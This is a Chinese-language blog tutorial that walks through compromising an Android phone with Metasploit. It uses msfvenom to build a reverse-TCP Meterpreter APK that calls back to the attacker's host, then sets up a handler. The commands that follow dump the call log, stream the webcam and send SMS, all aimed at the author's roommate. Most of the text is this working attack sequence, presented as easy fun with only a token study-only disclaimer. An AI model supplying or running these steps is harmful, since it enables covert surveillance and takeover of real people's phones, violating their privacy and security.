文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用

安卓手机在移动端占有很高的比重,今天就带领大家一块利用Metasploit进行一次渗透之旅,安卓渗透和windows其实差不多的,好啦,不废话了,正题开始。

环境:kali linux 2016.02和安卓手机一部

准备工作:当然是查看自己的ip啦~

正式开始:

首先,生成一个反弹木马:在终端输入

?msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.104 lport=44444 r>/root/123.apk

-p ?是Payload to use

Lhost ?攻击者的ip,就是自己的ip

Lport ?攻击者的端口,(有高端口可能不是很容易被杀的一说,本人没证实)

r>/root/123.apk 文件生成的路径及文件名

然后就是搭建自己的客户端。

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

可以用指令 show options 查看我们所需要写的参数

这里我们可以看到,只需要更改lhost 和lport的参数。

![LAOQ7HYO8P[0V)PDEVQ]1TO](http://www.secist.com/wp-content/uploads/2016/10/LAOQ7HYO8P0VPDEVQ1TO.png)

set lhost 192.168.0.104

set lport 4444

执行Exploit指令

手机连接成功……接下来~~

首先看看手机是否经过root ???check_root

![]()

结果发现这部机子root过

dump_calllog????通话记录

(这是我看到的信息)

?

webcam_stream???调用摄相头

?



最后顺便黑一下舍友,给他发一个消息

?

Send_sms -d 电话 -t 内容

有没有很简单呢~嗯~其实还有好多功能了,在这不一一列举了,大家自己发现吧~ ??

转载请注明:即刻安全 » 实战Metasploit之安卓渗透舍友